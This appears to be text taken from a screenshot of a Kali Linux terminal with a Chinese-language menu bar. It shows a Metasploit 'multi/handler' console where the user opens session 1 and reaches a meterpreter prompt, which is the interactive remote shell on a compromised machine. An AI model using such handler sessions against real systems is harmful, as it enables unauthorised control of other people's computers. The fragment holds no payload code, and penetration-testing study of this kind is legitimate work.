 xiy@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter >